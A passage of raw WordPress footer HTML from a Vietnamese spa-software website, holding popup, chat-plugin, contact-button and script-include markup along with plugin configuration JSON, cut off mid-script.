      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="100275851476500"
  theme_color="#0084ff"
  logged_in_greeting="Chào mừng bạn đến với IDSPA, phản hồi nếu bạn cần tư vấn nhé."
  logged_out_greeting="Chào mừng bạn đến với IDSPA, phản hồi nếu bạn cần tư vấn nhé.">
      </div><div id="pum-9743" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9743,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-5&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9743">

	<div id="popmake-9743" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9743" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9265" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9265,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-4&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9265">

	<div id="popmake-9265" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9265" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9264" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9264,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-3&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9264">

	<div id="popmake-9264" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9264" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9241" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9241,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-2&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9241">

	<div id="popmake-9241" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9241" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-7666" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:7666,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_7666">

	<div id="popmake-7666" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_7666" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-4436" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:4436,&quot;slug&quot;:&quot;khuyen-mai-idspa&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-4436" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4315" src="https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o.jpg" alt="" width="2560" height="1124" srcset="https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-300x132.jpg 300w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-1024x450.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-768x337.jpg 768w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-1536x674.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-2048x899.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-720x316.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" /></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
		<div class="zalo-container right" style="bottom:100px;">
			<a id="zalo-btn" href="https://zalo.me/0934121523" target="_blank" rel="noopener noreferrer nofollow">
								<div class="zalo-ico zalo-has-notify">
					<div class="zalo-ico-main">
						<img src="https://idspa.vn/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-1.png" alt="Contact Me on Zalo" />
					</div>
					<em></em>
				</div>
							</a>
		</div>
			<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:0934121523" class="pps-btn-img">
												<img src="https://idspa.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-2.png" alt="Hotline" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:0934121523">
					<span class="text-hotline">0934121523</span>
				</a>
			</div>
					</div>
	<a id="back-to-top" href="#" class="show"><i class="flaticon-up-arrow"></i></a>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='elementor-post-1334-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-1334.css?ver=1688003347' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://idspa.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/idspa.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-blocks/assets/js/eb-animation-load.js?ver=3.8.6' id='essential-blocks-eb-animation-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.magnific-popup.min.js?ver=20180910' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.isotope.min.js?ver=20190829' id='isotope-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/instafeed.min.js?ver=20180910' id='instafeed-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/slick.min.js?ver=20180910' id='slick-slider-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/easypiechart.min.js?ver=20190829' id='easypiechart-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.countdown.min.js?ver=20180910' id='countdown-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/elementor.js?ver=20180910' id='engitech-elementor-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/scripts.js?ver=20180910' id='engitech-scripts-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/header-mobile.js?ver=20180910' id='engitech-header-mobile-scripts-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/idspa.vn\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","restapi":"https:\/\/idspa.vn\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4428","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/idspa.vn\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-9743":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9743,"slug":"example-auto-opening-announcement-popup-5"},"pum-9265":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9265,"slug":"example-auto-opening-announcement-popup-4"},"pum-9264":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9264,"slug":"example-auto-opening-announcement-popup-3"},"pum-9241":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9241,"slug":"example-auto-opening-announcement-popup-2"},"pum-7666":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7666,"slug":"example-auto-opening-announcement-popup"},"pum-4436":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4436,"slug":"khuyen-mai-idspa"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.2' id='popup-maker-site-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","nonce":"6f6b368e3f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/idspa.vn\/top-3-phan-mem-quan-ly-spa-chuyen-nghiep-nhat\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":"","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":